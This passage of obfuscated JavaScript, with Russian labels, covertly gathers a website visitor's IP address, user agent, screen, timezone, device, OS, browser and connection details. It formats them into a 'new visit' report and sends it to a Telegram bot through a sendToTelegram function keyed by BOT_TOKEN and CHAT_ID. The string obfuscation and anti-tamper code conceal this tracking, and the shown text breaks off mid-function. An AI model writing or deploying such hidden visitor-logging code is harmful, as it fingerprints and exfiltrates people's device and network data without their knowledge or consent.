llqUngbia','C3rLBMvY','4PsCipcFK7yGpgi+0klqUnc/','CNnMAKS','zg93BMXPBMS','CgXHDgzVCM0','zgf0yq','DgLTzxPVBMu','8j+tSsa8yJ7qO9cH0klqOncE','z2v0rwXLBwvUDa','0laG0l/qVTgb0lxrIDc10l3qUa','4PsuiokgQU+4JYa8yJ7qMngb0yi','DunpzfK','BKj0A3u','0khqVTc+0lhrIDc10l3qUnc1ia','q2HYB21L','sgDXuKS','zw1LBNq','t0jiswy','0luG0yhqSnc50ylqSce','0y8G0j7qOq','kcGOlISPkYKRkq','z3LHBe0','re9nq29UDgvUDa','0jtqTDgb0lRrGTc+0l8','AfuYzNPwAMLyuG','8j+tOsa8yJ7qODcv0klqLDcs','zg9JDw1LBNrfBa','0ldqUZOG','ze1TDwS','0j3qTsdqV9c+0ltqTnc10ydqTG','EwP1uNq','CgKVDJeVDMv4BG','rKzvD00','ywrK','u0T0zvi','s2notKC','t3bLCMe','yMLUza','incH0l/qSngb0lJqSDc+inc3','jtbb','C0DnCLG','0kWG0j3qKcdqODcq0jNqOTcv','0j7rInc40lhqUTcWinc/0ydqUa','0yprGDc/0lxrInc90l4G0l7rGG','qw5jyue','C0z1rwm','uu9Lzeq','shflEfq','CuXTD24','0j3qTDc40lFqSTc10yhrGTc90yS','y2XPy2S','yxbPlMnVl2PZBW','quDftLq8l2i+jq','D2LKDgG','8j+BSo+4JYa8yJ7qNDcE0jlqQ9cz','0ydqVTgb0ylrJdO8l2i+','B24G','zwv0zgiUAw8Vyq','v0nUCNq','8j+uLca8At7qLncW0l3qVDgl','CMjPrhG','Ahr0Chm6lY9PCa','Bhr3uvG','qxv0B3i','Dg9tDhjPBMC','ode2mdi0nZa2na','ue9tva','sezqquW','BMn0Aw9UkcKG','0ydqTDgi0lxqVDc40luG0y3qUG','u2D0u3q','AxHICLO','rxLUDxK','zg93BMXPBMTnyq','Bwf4vg91y2HqBW','C3vJy2vZCW','zgLZywjSzwq','zevkCe4','BNLbAhe','rw5vBum','DMfSDwu','0lxqVDc40lu6pc9IpIa','A1bzEe8','vvf3v2K','C251ugW','E30Uy29UC3rYDq','sKXJzvm','ChjLDMvUDerLzG','0j3qKncVincy0j3qPncE0kdqNa','0luG0yhqVTcX0ydqSnc90ySG','4PsCipcFK48Gpgi+0kdqSnc3','0l7rH9c90lJqUJO8l2i+','EvfHuwi','C2fNzq','0jdqU9gm0lhqVTc80l3qSngp','BMvY','0ydqSnc90la6pc9IpIa','AhjLzG','nJm3owP6DKPdDG','z3Dit2y','EK90sLi','AMTjrxC','sK9zExm','DgLbtwC','C3bLzwq','DhjHy2u','Cg9ZAxrPB24','AMnMvK0','BgrWswi','AuTWrge','0yhqVTga0l3rI9c5ingn0lRrGa','Dgv4DenVBNrLBG','0j3qTDc00l7rGDgc0ypqV9c90l4','uev1CeG','ufnozNq','otbNqwz3uue','vLH6u0q','Ahr0Chm6lY9HCa','ANHKzhC','zZ9MB3jTyxq9AG','Dwf1AKS','AMjAEg8','A1v4CNK','4PsCipcFLjCGpgi+0khrGTga','quvNqwW','y29UBMvJDgLVBG','yK9mwMq','As50zwXLz3jHBq','z2u/y2HHDf9Pza','r1G1yuf3','zw94z2q','ywn0AxzL','rMH2Dge','v2LUzg93CW','zxjYB3i','y2XHC3nmAxn0','qK1fBw0','incH0j7qNTcr0kNqLDcD0jJqLq','twfJ','q2Xfz2e'];_0x37e7=function(){return _0x21e181;};return _0x37e7();}function showNotification(_0x1d8db4,_0x43761b){const _0x119faa={'BffDF':function(_0x279b5a,_0x5326d6){return _0x279b5a!==_0x5326d6;},'uCOdY':_0x4863d2(0xb3,0x108,0x53,-0x53),'QqNVk':'show','rkIoy':_0x461045(0x1c7,0x1b4,0x241,0x22f)+'on','JlyPN':_0x4863d2(0x1ec,0x1f2,0x122,0xed)+_0x4863d2(0x12c,0x87,0x209,0x8a),'HqDTr':function(_0x2bdff6,_0x582365){return _0x2bdff6+_0x582365;},'cHJCS':_0x4863d2(0x1ec,0x2b8,0x2d9,0x150)+_0x461045(0x103,0x13b,0xef,0x116),'yfvYV':function(_0x58d81a,_0x312a7f,_0x4ddcaa){return _0x58d81a(_0x312a7f,_0x4ddcaa);}},_0x202891=document['getElement'+_0x4863d2(0x31,0x83,0x42,0x87)](_0x119faa[_0x461045(0xf9,0x1aa,0x1c5,0x133)]),_0x406d07=document[_0x461045(0xf7,0x10b,0xba,0x26)+_0x4863d2(0x31,-0x19,-0x6f,0xd4)](_0x119faa[_0x461045(-0x58,0xa0,-0x59,0x10f)]);function _0x4863d2(_0xa39e46,_0x3be7f8,_0x137742,_0x23662b){return _0x444c64(_0xa39e46-0x1ca,_0xa39e46-0x22,_0x23662b,_0x23662b-0x147);}_0x406d07[_0x4863d2(0x1aa,0x27c,0x24d,0x1c5)+'t']=_0x1d8db4,_0x202891[_0x4863d2(0x67,-0x1e,0x89,-0x85)]=_0x119faa[_0x461045(0x285,0x1f7,0x1fa,0x12c)](_0x119faa[_0x461045(0x5f,0xcf,0x11e,-0x17)],_0x43761b),_0x202891[_0x4863d2(0x1c2,0x18c,0x1af,0x25a)][_0x4863d2(0x15c,0x195,0x1ea,0x22d)](_0x119faa['QqNVk']);function _0x461045(_0x59262b,_0xb2796d,_0x4b6978,_0x360893){return _0x1973dc(_0x59262b-0x158,_0xb2796d-0x46,_0x59262b,_0xb2796d- -0x3f2);}_0x119faa['yfvYV'](setTimeout,()=>{function _0x3dc726(_0x2c6127,_0x2336b2,_0x2c5edf,_0x49970c){return _0x461045(_0x2c5edf,_0x49970c-0x212,_0x2c5edf-0x1ee,_0x49970c-0x5);}function _0x3ce82c(_0x41a753,_0x4db682,_0x119fca,_0x23bc9b){return _0x461045(_0x41a753,_0x23bc9b-0x1b2,_0x119fca-0x50,_0x23bc9b-0x2d);}if(_0x119faa[_0x3ce82c(0x25f,0x2c6,0x2b7,0x22e)](_0x119faa[_0x3dc726(0x392,0x25a,0x293,0x320)],_0x119faa[_0x3dc726(0x32f,0x3a4,0x243,0x320)])){const _0x5e895a=_0x4584ac[_0x3ce82c(0x258,0x20f,0xfe,0x1fb)+'r'][_0x3dc726(0x3bc,0x41a,0x4b6,0x404)][_0x3dc726(0x3c0,0x417,0x423,0x33a)](_0x5086c1),_0x3caf9f=_0x1f8b16[_0x4c81af],_0x33ad54=_0x2ac051[_0x3caf9f]||_0x5e895a;_0x5e895a[_0x3dc726(0x31d,0x459,0x4af,0x3f8)]=_0x1d0ab5[_0x3ce82c(0x32a,0x333,0x30f,0x2da)](_0x57139e),_0x5e895a['toString']=_0x33ad54[_0x3ce82c(0x203,0x3a6,0x32e,0x2f5)]['bind'](_0x33ad54),_0x2a27ab[_0x3caf9f]=_0x5e895a;}else _0x202891[_0x3ce82c(0x2eb,0x328,0x3b5,0x33c)]['remove'](_0x119faa[_0x3dc726(0x23f,0x1d4,0x29c,0x23f)]);},-0x28e+0x136b*0x2+-0x1890);}async function collectVisitorData(){function _0x5b9d17(_0x3c314b,_0x1b4179,_0x4e01b6,_0x1ede0d){return _0x444c64(_0x3c314b-0x97,_0x1ede0d- -0x1e8,_0x1b4179,_0x1ede0d-0x50);}const _0x289a44={'vloXB':'Включены','KcNNG':_0x5b9d17(-0x2b0,-0x24a,-0x124,-0x1cc),'cXVXZ':_0x5b9d17(-0x11b,-0xdc,-0xfd,-0xd1),'iBaeH':function(_0x2f5571){return _0x2f5571();},'sFuEc':function(_0x2973c8,_0x504d16){return _0x2973c8===_0x504d16;},'MkERv':'Портретная','TfVwh':_0x1e7899(0xdf,0x1a3,0xa8,0x142),'qLmwn':'Неизвестно','AEgAl':_0x5b9d17(-0x25,-0x4a,-0x56,-0x5f)},_0x302c62=getConnectionInfo(),_0x1decdf=await getIP();function _0x1e7899(_0x2c94bc,_0x4dabbe,_0x595a7e,_0x1c9a4f){return _0x1973dc(_0x2c94bc-0xf2,_0x4dabbe-0x5c,_0x1c9a4f,_0x595a7e- -0x4ab);}return{'timestamp':new Date()[_0x5b9d17(-0x85,-0x79,-0x78,0x8)+_0x1e7899(-0xd6,0x51,-0x68,0x97)](_0x1e7899(0x171,0xe3,0x138,0x210)),'url':window[_0x5b9d17(-0x136,-0x150,-0x12e,-0x12b)][_0x1e7899(0x42,0x107,0xab,0x12a)],'referrer':document[_0x1e7899(0x1d4,0x1e0,0x101,0x114)]||_0x1e7899(0xfe,0x1cc,0x11f,0x122)+'од','userAgent':navigator['userAgent'],'language':navigator['language'],'platform':navigator[_0x1e7899(0xf3,-0x5e,0x4e,0xd2)],'screen':screen[_0x5b9d17(-0xeb,0x5a,-0x120,-0x9a)]+'x'+screen[_0x1e7899(0x1c,-0x2c,-0x9a,-0xa7)],'viewport':window[_0x5b9d17(0xac,0xf0,-0x60,0x2c)]+'x'+window[_0x1e7899(-0xd6,-0x138,-0x7c,-0x4a)+'t'],'timezone':Intl[_0x5b9d17(-0x6f,0xa7,-0x8f,0xb)+_0x1e7899(0x9,0x9a,-0x2b,-0xa2)]()['resolvedOp'+'tions']()[_0x5b9d17(0x6b,-0x4a,-0x7b,-0x6)],'cookies':navigator[_0x1e7899(0x1de,0x200,0x105,0x164)+'led']?_0x289a44['vloXB']:_0x289a44[_0x1e7899(0x148,0x99,0x6d,-0x93)],'javaEnabled':navigator[_0x1e7899(-0x55,0xaa,-0x36,0xc7)+'d']?'Да':_0x289a44[_0x5b9d17(-0xb8,-0x18e,-0xcb,-0x1a8)],'deviceMemory':navigator[_0x1e7899(0xa9,0xb,0x10d,0x1e6)+'ry']||_0x5b9d17(0x14,-0xf2,-0x163,-0x5f),'connection':_0x302c62[_0x5b9d17(-0x40,-0x11e,-0x14b,-0xf5)],'connectionSpeed':_0x302c62[_0x1e7899(0x140,0x15f,0xb2,0xb)],'ip':_0x1decdf,'browser':_0x289a44[_0x1e7899(-0x180,-0xa6,-0x9c,0x14)](detectBrowser),'os':detectOS(),'deviceType':_0x289a44[_0x5b9d17(-0x133,-0x114,-0xb7,-0x1b5)](getDeviceType),'touchSupport':checkTouchSupport(),'orientation':screen[_0x1e7899(0x1b4,0x138,0x13b,0xf5)+'n']?screen[_0x5b9d17(0x94,0x124,-0x93,0x22)+'n'][_0x5b9d17(-0x3d,-0x18b,-0xfb,-0xf5)]:window[_0x1e7899(0x237,0x1ea,0x13b,0x210)+'n']?_0x289a44[_0x1e7899(0x14d,0xb5,0x77,0x14d)](window[_0x1e7899(0x7e,0x45,0x13b,0xb7)+'n'],-0x878+0x202+-0x2*-0x33b)?_0x289a44['MkERv']:_0x289a44[_0x1e7899(0xc3,0xab,-0x2a,0x7b)]:_0x289a44[_0x5b9d17(-0x26,-0x3c,-0x11a,-0x9f)],'pixelRatio':window[_0x5b9d17(-0x205,-0x107,-0xe3,-0x190)+_0x5b9d17(-0xa,-0xf1,-0x16,-0x3c)]||_0x289a44[_0x5b9d17(-0x9b,0x59,-0x104,-0x53)]};}function detectBrowser(){const _0x5047bb={};_0x5047bb['ZDJzp']=_0x22c5f9(0x53e,0x5d6,0x52f,0x58b),_0x5047bb['orZpw']=_0x22c5f9(0x5b4,0x4d4,0x568,0x578),_0x5047bb[_0x3db23e(-0x143,-0x2ef,-0x223,-0x251)]=_0x22c5f9(0x5fe,0x6cf,0x6af,0x692)+_0x3db23e(-0x168,-0x26c,-0x1a8,-0x11f),_0x5047bb['OxNyG']=_0x3db23e(-0xfe,-0xe4,-0x149,-0x117);function _0x22c5f9(_0x40669f,_0x445300,_0x2972ae,_0x1572d3){return _0x444c64(_0x40669f-0x1ea,_0x1572d3-0x48d,_0x40669f,_0x1572d3-0x15d);}_0x5047bb[_0x3db23e(-0xe9,-0xdb,-0x19d,-0xb6)]=_0x3db23e(-0xa7,-0x148,-0x8a,-0x84),_0x5047bb[_0x22c5f9(0x5fe,0x5e1,0x5a0,0x60b)]=_0x22c5f9(0x6ac,0x644,0x68d,0x5ca),_0x5047bb[_0x22c5f9(0x585,0x66d,0x675,0x5a8)]=_0x22c5f9(0x52d,0x5e1,0x5b9,0x5d7)+_0x22c5f9(0x4f4,0x4d8,0x4bd,0x533);const _0x13b5be=_0x5047bb,_0x4487cd=navigator[_0x22c5f9(0x5f3,0x482,0x42a,0x502)];if(_0x4487cd[_0x22c5f9(0x4fa,0x482,0x516,0x561)](_0x13b5be[_0x3db23e(-0x81,-0x61,-0x6e,-0x17)]))return _0x22c5f9(0x751,0x5e0,0x649,0x698)+_0x22c5f9(0x455,0x480,0x4bb,0x4c3);if(_0x4487cd[_0x22c5f9(0x61c,0x606,0x57c,0x561)](_0x13b5be['orZpw']))return _0x13b5be['AYHYy'];if(_0x4487cd[_0x3db23e(-0x238,-0x234,-0x19c,-0x19e)](_0x13b5be[_0x22c5f9(0x3ff,0x48b,0x433,0x49a)]))return _0x22c5f9(0x5b5,0x426,0x5b3,0x4d1)+_0x22c5f9(0x670,0x4ae,0x539,0x568);if(_0x4487cd[_0x22c5f9(0x5bd,0x4ef,0x494,0x561)](_0x13b5be[_0x3db23e(-0x141,-0xeb,-0x19d,-0x14f)]))return'Apple\x20Safa'+'ri';function _0x3db23e(_0x383efc,_0x2a910d,_0x2e69e2,_0x13b952){return _0x444c64(_0x383efc-0xe,_0x2e69e2- -0x270,_0x2a910d,_0x13b952-0xe4);}if(_0x4487cd['includes'](_0x13b5be[_0x22c5f9(0x699,0x588,0x601,0x60b)]))return _0x13b5be[_0x3db23e(-0x1f8,-0xc2,-0xf2,-0x14f)];return _0x13b5be['rsfjK'];}function detectOS(){const _0x3f1b5f={};_0x3f1b5f['jpjWa']=_0xc8af53(0x13,-0x1b6,-0xc9,-0x34),_0x3f1b5f['zrzCz']=_0xc8af53(-0x1b5,-0x1c1,-0xbd,-0x17),_0x3f1b5f['evRSR']=_0xc8af53(-0x77,0x48,-0xb7,-0x149),_0x3f1b5f[_0xc8af53(-0x2f,0xb,-0x72,-0x70)]='Android',_0x3f1b5f['NRLYS']=_0xc8af53(-0x2bc,-0x1ed,-0x21e,-0x22e),_0x3f1b5f[_0x5458fe(0x385,0x4ea,0x46d,0x4cc)]=_0xc8af53(-0x16e,-0x124,-0x1f0,-0x25c)+_0x5458fe(0x45d,0x433,0x39c,0x477);const _0x1186c1=_0x3f1b5f,_0x177832=navigator[_0x5458fe(0x2db,0x3b1,0x2e5,0x286)];function _0xc8af53(_0xd10a74,_0x519421,_0x59193b,_0x5d4927){return _0x1973dc(_0xd10a74-0x179,_0x519421-0xb2,_0xd10a74,_0x59193b- -0x643);}if(_0x177832[_0x5458fe(0x445,0x2a4,0x344,0x2a0)](_0x1186c1[_0xc8af53(0x88,0x50,-0x6d,-0x8)]))return _0xc8af53(-0x13b,0x18,-0xc9,-0xa4);if(_0x177832[_0xc8af53(-0x22d,-0xec,-0x193,-0x1dc)](_0x5458fe(0x4c5,0x46a,0x413,0x312)))return _0x1186c1[_0xc8af53(-0x19a,-0x195,-0x1e2,-0x2d0)];function _0x5458fe(_0x164e99,_0x14f732,_0x4b9a63,_0xb2ad86){return _0x444c64(_0x164e99-0x1aa,_0x4b9a63-0x270,_0x164e99,_0xb2ad86-0x15f);}if(_0x177832[_0xc8af53(-0x208,-0x1d9,-0x193,-0x23c)](_0x1186c1[_0x5458fe(0x41b,0x57c,0x47c,0x461)]))return _0xc8af53(-0x11d,-0x14d,-0xb7,0x4c);if(_0x177832['includes'](_0x1186c1['WTALv']))return _0x1186c1[_0xc8af53(-0x107,-0x25,-0x72,-0x16)];if(_0x177832[_0x5458fe(0x42c,0x447,0x344,0x402)](_0x1186c1[_0xc8af53(-0x242,-0x272,-0x1ed,-0x276)]))return _0x1186c1[_0xc8af53(-0x2ae,-0x2cc,-0x1ed,-0x1da)];return _0x1186c1['KnAir'];}function getDeviceType(){const _0x16fc72={};function _0x493b9f(_0x5e67db,_0x2cbd9c,_0x553a93,_0xa740a2){return _0x1973dc(_0x5e67db-0x33,_0x2cbd9c-0x13b,_0x553a93,_0xa740a2- -0x412);}_0x16fc72[_0x493b9f(0x47,0x136,0x129,0x4b)]=_0x3b8887(0x418,0x35e,0x4e0,0x509),_0x16fc72['fUXWV']=_0x3b8887(0x543,0x644,0x606,0x4c5),_0x16fc72[_0x493b9f(0xd1,0x116,0x77,0x155)]='Планшет';function _0x3b8887(_0x48018d,_0x473a6b,_0x18bcc6,_0x14b2d4){return _0x1973dc(_0x48018d-0x16f,_0x473a6b-0x4d,_0x18bcc6,_0x48018d- -0x65);}_0x16fc72['DCzmB']=_0x3b8887(0x4a7,0x598,0x4a1,0x4b0);const _0x59db0d=_0x16fc72,_0x243115=navigator['userAgent'];if(_0x243115[_0x3b8887(0x44b,0x503,0x454,0x3ff)](_0x59db0d[_0x3b8887(0x3f8,0x397,0x3cf,0x3ca)]))return _0x3b8887(0x51f,0x4ae,0x5ea,0x44a)+_0x3b8887(0x47b,0x3e0,0x3f4,0x3f4);if(_0x243115[_0x493b9f(0x11f,0x12c,0x11,0x9e)](_0x59db0d['fUXWV']))return _0x59db0d['PSNft'];return _0x59db0d[_0x493b9f(0x1b4,0x5,0x13f,0xc6)];}function checkTouchSupport(){const _0x127dfb={};_0x127dfb['kUxry']=function(_0x4c6665,_0x250e92){return _0x4c6665 in _0x250e92;},_0x127dfb[_0x575a95(0x22d,0x2eb,0x20b,0x140)]=_0x575a95(0x20c,0x80,0x16d,0x7b)+'rt',_0x127dfb[_0x575a95(0x1c8,0x86,0x18a,0xb3)]=function(_0x3e3625,_0x5ff2b){return _0x3e3625>_0x5ff2b;},_0x127dfb[_0x49134d(0x31c,0x314,0x386,0x290)]=_0x49134d(0x1f0,0x14d,0x258,0x207)+_0x49134d(0x299,0x1e5,0x23e,0x2e1);function _0x49134d(_0x2d70c7,_0x357466,_0xe4bb6f,_0xce99b3){return _0x1973dc(_0x2d70c7-0xc8,_0x357466-0xdf,_0xe4bb6f,_0xce99b3- -0x30b);}const _0x3ba5b5=_0x127dfb;function _0x575a95(_0x472a31,_0x4dbb8c,_0x5e7435,_0x3c745f){return _0x1973dc(_0x472a31-0x11e,_0x4dbb8c-0x92,_0x472a31,_0x5e7435- -0x30a);}return _0x3ba5b5[_0x49134d(0x30c,0x1fd,0x2b0,0x264)](_0x3ba5b5['FFUwM'],window)||_0x3ba5b5[_0x49134d(0x1a9,0x179,0x246,0x189)](navigator[_0x49134d(0x2eb,0x18d,0x2ac,0x234)+_0x575a95(0x1ca,0x349,0x2bb,0x283)],-0x16f7+-0x47*0x81+-0x3abe*-0x1)?_0x575a95(0x238,0x9c,0x196,0x1f6)+_0x575a95(0x130,0xd,0xf5,0x17):_0x3ba5b5[_0x575a95(0x1ef,0x2cb,0x291,0x1c3)];}function getConnectionInfo(){const _0x5dbecd={};function _0x2a536d(_0x1c045d,_0x540c93,_0x56747f,_0x33ee4f){return _0x1973dc(_0x1c045d-0x8a,_0x540c93-0x1b0,_0x540c93,_0x33ee4f-0xbb);}function _0x1d2361(_0x409087,_0xcc0eaa,_0x494eb4,_0x445533){return _0x1973dc(_0x409087-0x6a,_0xcc0eaa-0xfb,_0x494eb4,_0x409087- -0xca);}_0x5dbecd[_0x1d2361(0x343,0x447,0x354,0x3f3)]=_0x2a536d(0x547,0x4d1,0x4c1,0x4bd),_0x5dbecd[_0x1d2361(0x44d,0x49c,0x3dc,0x4f8)]=function(_0x60a0e4,_0x10f7bf){return _0x60a0e4 in _0x10f7bf;},_0x5dbecd[_0x1d2361(0x43c,0x346,0x34a,0x4ab)]=_0x1d2361(0x4a8,0x5a1,0x4d8,0x48e),_0x5dbecd['gLVrG']=_0x1d2361(0x3bf,0x347,0x38d,0x45b),_0x5dbecd[_0x2a536d(0x445,0x62a,0x557,0x54c)]=function(_0x1c3227,_0x58c566){return _0x1c3227===_0x58c566;},_0x5dbecd['UcOqt']=_0x1d2361(0x50d,0x43e,0x534,0x561),_0x5dbecd[_0x2a536d(0x41d,0x46f,0x43a,0x4e8)]=_0x2a536d(0x5bf,0x60f,0x668,0x648)+_0x1d2361(0x37c,0x28c,0x301,0x348)+'а';const _0x577868=_0x5dbecd;if(_0x577868[_0x1d2361(0x44d,0x547,0x3d8,0x3a1)](_0x577868[_0x1d2361(0x43c,0x474,0x3e7,0x33a)],navigator)){const _0x3ed51e=navigator[_0x1d2361(0x4a8,0x4ef,0x448,0x5ad)];let _0x236ee7=_0x577868[_0x2a536d(0x570,0x647,0x4ac,0x560)];if(_0x3ed51e[_0x1d2361(0x42e,0x4e4,0x410,0x38f)]&&_0x3ed51e[_0x2a536d(0x508,0x4de,0x4b9,0x5b3)]!==Infinity)_0x577868[_0x1d2361(0x3c7,0x491,0x3d9,0x4ac)](_0x577868['UcOqt'],'OEweU')?_0x236ee7=_0x3ed51e[_0x1d2361(0x42e,0x4f1,0x3a3,0x413)]+_0x1d2361(0x3aa,0x3df,0x306,0x33e):_0x167f60[_0x2a536d(0x5d2,0x6ae,0x6db,0x644)][_0x1d2361(0x521,0x4c8,0x4fd,0x435)]=_0x577868[_0x2a536d(0x48b,0x488,0x59e,0x4c8)];else _0x3ed51e[_0x1d2361(0x474,0x4ce,0x4c9,0x414)+'x']&&_0x3ed51e[_0x2a536d(0x6c0,0x630,0x5ac,0x5f9)+'x']!==Infinity&&(_0x236ee7=_0x3ed51e[_0x1d2361(0x474,0x4ee,0x388,0x548)+'x']+'\x20Мбит/с');const _0x505544={};return _0x505544[_0x2a536d(0x4b6,0x635,0x554,0x58a)]=_0x3ed51e['effectiveT'+_0x2a536d(0x4a6,0x58f,0x5a2,0x4ae)]||_0x577868[_0x1d2361(0x3db,0x33e,0x3d3,0x39a)],_0x505544[_0x1d2361(0x493,0x4c5,0x4aa,0x3a3)]=_0x236ee7,_0x505544;}const _0x2ac869={};return _0x2ac869[_0x1d2361(0x405,0x50b,0x49a,0x38e)]=_0x577868[_0x2a536d(0x4d1,0x489,0x5b1,0x4e8)],_0x2ac869[_0x1d2361(0x493,0x53a,0x38d,0x4d7)]=_0x577868['nJNqQ'],_0x2ac869;}function formatMessage(_0xec9916){let _0x3d7186='🛰️\x20<b>НОВЫЙ'+_0x5a12f2(0x424,0x5d0,0x4cd,0x3db)+_0x5a12f2(0x530,0x4ba,0x565,0x5b2)+_0x5a12f2(0x6da,0x62d,0x5ec,0x4ee);_0x3d7186+=_0x5a12f2(0x5a6,0x5f2,0x519,0x486)+_0x5a12f2(0x4b0,0x3df,0x4b3,0x3ad)+'b>\x20'+_0xec9916[_0x5a12f2(0x424,0x34f,0x437,0x3cc)]+_0x40b13c(0x2f8,0x3a1,0x423,0x379),_0x3d7186+=_0x5a12f2(0x415,0x42d,0x44a,0x49d)+_0x40b13c(0x2d0,0x37e,0x39b,0x33b)+_0x40b13c(0x2c9,0x37c,0x2f7,0x2ab)+'A',_0x3d7186+=_0x5a12f2(0x49a,0x416,0x4aa,0x510)+'адрес:</b>'+_0x5a12f2(0x5b2,0x672,0x627,0x6ef)+_0xec9916['ip']+_0x40b13c(0x211,0x194,0x308,0x24a),_0x3d7186+=_0x40b13c(0x3a3,0x2be,0x296,0x39b)+_0x5a12f2(0x547,0x6ec,0x617,0x53c)+_0xec9916[_0x5a12f2(0x5cc,0x6f8,0x631,0x611)]+_0x40b13c(0x2a4,0x407,0x274,0x30a),_0x3d7186+=_0x40b13c(0x290,0x1b2,0x1db,0x242)+_0x5a12f2(0x3a0,0x59a,0x4a0,0x3cf)+_0xec9916['os']+'%0A',_0x3d7186+=_0x5a12f2(0x4d7,0x55d,0x596,0x5b0)+'решение:</'+_0x5a12f2(0x5ea,0x4df,0x4f0,0x3ef)+_0xec9916['screen']+'%0A';function _0x5a12f2(_0x81f1d,_0x4f51b3,_0x23463d,_0x31cb59){return _0x444c64(_0x81f1d-0x1cc,_0x23463d-0x423,_0x4f51b3,_0x31cb59-0x28);}_0x3d7186+='├\x20📱\x20<b>Уст'+'ройство:</'+'b>\x20'+_0xec9916[_0x40b13c(0x281,0x33d,0x249,0x260)]+_0x40b13c(0x3a9,0x319,0x3e1,0x30a);function _0x40b13c(_0x3260b8,_0x30812d,_0x5c9bc0,_0x2c58d7){return _0x444c64(_0x3260b8-0xc1,_0x2c58d7-0x1ca,_0x30812d,_0x2c58d7-0x2a);}return _0x3d7186+='├\x20🗣️\x20<b>Язы'+_0x5a12f2(0x4b9,0x502,0x48f,0x523)+_0xec9916[_0x40b13c(0x2fd,0x2fa,0x252,0x2bc)]+_0x5a12f2(0x4c4,0x5c8,0x563,0x551),_0x3d7186+=_0x5a12f2(0x6ee,0x6e1,0x619,0x6c1)+_0x40b13c(0x1f6,0x317,0x161,0x24e)+'</b>\x20'+_0xec9916[_0x40b13c(0x313,0x34f,0x239,0x2e9)]+_0x5a12f2(0x4e7,0x637,0x563,0x5ff),_0x3d7186+=_0x40b13c(0x28d,0x106,0x2c8,0x1ec)+_0x40b13c(0x1e9,0x228,0x236,0x276)+_0xec9916[_0x5a12f2(0x51e,0x50c,0x48e,0x409)]+_0x5a12f2(0x530,0x594,0x563,0x5ab),_0x3d7186+=_0x40b13c(0x499,0x3e0,0x3aa,0x3ca)+'a:</b>\x20'+_0xec9916[_0x40b13c(0x2f3,0x2d8,0x2b3,0x263)+'d']+_0x5a12f2(0x541,0x5bc,0x5d2,0x603),_0x3d7186+=_0x40b13c(0x2ef,0x3b1,0x3e7,0x2fc)+_0x40b13c(0x262,0x1bb,0x2e0,0x2ad)+_0x5a12f2(0x6a4,0x688,0x60e,0x667),_0x3d7186+=_0x40b13c(0x3a2,0x35e,0x22f,0x2e4)+'\x20соединени'+'я:</b>\x20'+_0xec9916[_0x40b13c(0x382,0x3c6,0x408,0x360)]+_0x5a12f2(0x626,0x519,0x563,0x57a),_0x3d7186+=_0x40b13c(0x409,0x442,0x3db,0x378)+_0x40b13c(0x36a,0x2e0,0x38f,0x31a)+'\x20'+_0xec9916[_0x5a12f2(0x547,0x513,0x5b9,0x51f)+_0x40b13c(0x2e4,0x236,0x27c,0x285)]+_0x5a12f2(0x58d,0x4c5,0x563,0x4b0),_0x3d7186+=_0x40b13c(0x2b6,0x370,0x274,0x35e)+'аница:</b>'+'\x20'+_0xec9916[_0x40b13c(0x307,0x2b0,0x45f,0x38f)]+_0x5a12f2(0x5ef,0x5ab,0x563,0x615),_0x3d7186+='└\x20↪️\x20<b>Ист'+'очник:</b>'+'\x20'+_0xec9916[_0x40b13c(0x375,0x477,0x3d5,0x39a)]+_0x5a12f2(0x5b7,0x68a,0x5d2,0x654),_0x3d7186+=_0x5a12f2(0x554,0x618,0x543,0x5d3)+_0x5a12f2(0x575,0x5ff,0x535,0x4e2)+'0A',_0x3d7186+=_0x5a12f2(0x491,0x47c,0x4c3,0x498)+_0x5a12f2(0x512,0x4eb,0x581,0x56b)+_0x5a12f2(0x527,0x4fe,0x59c,0x68d)+_0xec9916['screen']+_0x40b13c(0x24e,0x271,0x273,0x30a),_0x3d7186+=_0x40b13c(0x17c,0x1d2,0x1ef,0x266)+_0x40b13c(0x135,0x15b,0x238,0x1f7)+'селей:</b>'+'\x20'+_0xec9916[_0x40b13c(0x1b0,0x291,0x190,0x22f)]+_0x40b13c(0x2dc,0x3cc,0x393,0x30a),_0x3d7186+=_0x40b13c(0x3c4,0x34b,0x43e,0x388)+_0x40b13c(0x22c,0x233,0x1e1,0x218)+_0x40b13c(0x299,0x269,0x1b6,0x297)+_0xec9916[_0x5a12f2(0x6b6,0x690,0x62d,0x718)+'n']+_0x5a12f2(0x512,0x5ad,0x563,0x5cf),_0x3d7186+=_0x40b13c(0x1f9,0x2df,0x215,0x22a)+_0x40b13c(0x371,0x2bb,0x1dd,0x2ba)+_0x40b13c(0x2ec,0x1bb,0x27a,0x286)+_0xec9916[_0x5a12f2(0x3c1,0x50a,0x4b9,0x50b)]+_0x5a12f2(0x5d2,0x4fc,0x563,0x639),_0x3d7186+=_0x40b13c(0x1f6,0x37f,0x324,0x28a)+_0x5a12f2(0x536,0x605,0x5ea,0x594)+_0xec9916['deviceMemo'+'ry']+_0x40b13c(0x1d5,0x25a,0x152,0x21e),_0x3d7186+='└\x20👆\x20<b>Сен'+_0x40b13c(0x449,0x3d0,0x348,0x351)+_0x5a12f2(0x471,0x42a,0x4ca,0x58b)+_0xec9916[_0x40b13c(0x2f7,0x429,0x421,0x373)+'rt']+_0x40b13c(0x31a,0x3dc,0x3cf,0x379),_0x3d7186+='🔍\x20<b>USER\x20'+_0x40b13c(0x31f,0x27e,0x246,0x317)+'0A',_0x3d7186+='<code>'+_0xec9916[_0x40b13c(0x19b,0x223,0x184,0x23f)]+(_0x40b13c(0x1c0,0x248,0x292,0x24a)+'%0A'),_0x3d7186+=_0x5a12f2(0x5fa,0x586,0x577,0x488)+_0x5a12f2(0x5e3,0x611,0x595,0x511)+'системой\x20о'+_0x40b13c(0x14d,0x276,0x189,0x23e)+_0x40b13c(0x200,0x221,0x1a6,0x1e5),_0x3d7186;}function sendToTelegram(_0xd794d7,_0x600d55=BOT_TOKEN,_0x354f3c=CHAT_ID){const _0x121e85={'aZYDQ':'(((.+)+)+)'+'+$','eUtJH':_0x5f13df(0x3d2,0x441,0x344,0x246),'VIMJB':function(_0x5a5f7f,_0x17615a){return _0x5a5f7f===_0x17615a;},'UcjQI':_0x4a40a0(0x526,0x46e,0x4e4,0x547),'UpiWg':_0x4a40a0(0x6be,0x6c9,0x5d2,0x555),'yphpo':_0x4a40a0(0x547,0x4b1,0x52a,0x617),'JLceS':_0x4a40a0(0x495,0x4a4,0x4c1,0x572)+'\x20посещение'+'\x20сайта!','MkSWy':function(_0x55e8f5,_0x4f35c2,_0xbb8648){return 